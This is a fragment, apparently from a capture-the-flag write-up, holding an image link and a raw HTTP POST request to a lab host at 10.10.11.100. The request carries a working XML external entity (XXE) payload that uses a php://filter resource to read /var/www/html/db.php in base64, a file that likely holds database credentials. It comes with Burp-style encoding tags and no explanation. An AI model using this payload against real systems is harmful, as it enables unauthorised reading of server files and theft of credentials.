 POST /tracker_diRbPr00f314.php HTTP/1.1
Host: 10.10.11.100
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 324
Origin: http://10.10.11.100
DNT: 1
Connection: close
Referer: http://10.10.11.100/log_submit.php

data=<@urlencode><@base64><?xml  version="1.0" encoding="ISO-8859-1"?>
    <!DOCTYPE foo [
    <!ENTITY xxe SYSTEM  "php://filter/convert.base64-encode/resource=/var/www/html/db.php" >]>
    <bugreport>
    <title>&xxe;</title>
    <cwe></cwe>
    <cvss>2.1</cvss>
    <reward>100000</reward>
    </bugreport><@/base64><@/urlencode>